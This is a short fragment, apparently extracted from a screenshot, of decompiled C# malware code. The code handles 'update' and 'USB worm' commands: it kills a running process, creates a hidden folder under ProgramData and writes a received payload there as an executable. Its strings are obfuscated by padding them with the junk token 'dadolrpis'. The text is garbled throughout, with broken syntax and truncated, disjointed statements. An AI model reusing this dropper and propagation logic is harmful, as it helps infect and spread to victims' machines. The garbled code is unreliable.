 break;
case "dadolrpis$updatu":
case "dadolrpis$usbwrm":
if (!Directory.Exists(COENF.dadolrpisusbPath()))
{
Directory.CreateDirectory(COENF.dadolrpisusbPath());
}
if (array != null)
{
Process[] processesByName2 = Process.GetProcessesByName(COENF.dadolrpisusbApp);
if (processesByName2.Length == 1)
{
this.dadolrpisbreak_process(processesByName2[0].Id, COENF.dadolrpisusbApp);
Thread.Sleep(300);
}
File WriteAllBytes(COENF.dadolrpisusbPath() + COENF.dadolrpisusbApp + ".exe dadolrpis".Split(new char[]
{
'!'
})[0], array);
}
break;
public static string dadolrpisusbPath()
{
return Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData) + COENF.dadolrpisflshPath;
}
COENF.dadolrpisflshPath = "\\Dacr\\|dadolrpis".Split(new char[]
COENF.dadolrpisusbApp = "macrse|dadolrpis".Split(new char[]